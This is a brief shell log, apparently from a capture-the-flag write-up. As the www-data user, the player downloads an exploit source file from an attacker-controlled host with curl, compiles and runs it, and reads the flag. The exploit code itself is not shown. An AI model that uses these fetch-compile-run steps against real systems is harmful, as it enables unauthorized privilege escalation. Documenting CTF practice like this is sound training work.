 www-data@out:/tmp$ curl http:/ 8888/poc.c > poc.c
curl http:/ :8888/poc.c > poc.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1267 100 1267 0 0 40870 0 --:--:-- --:--:-- --:--:-- 40870
www-data@out:/tmp$ ls
ls
poc.c
www-data@out:/tmp$ gcc poc.s^H
gcc poc.
gcc: error: poc.: No such file or directory
gcc: fatal error: no input files
compilation terminated.
www-data@out:/tmp$ gcc poc.c -o poc
gcc poc.c -o poc
www-data@out:/tmp$ ./poc
./poc
cat /flag
flag{33bd0eea-31b1-41df-ac15-080ce53f86f4}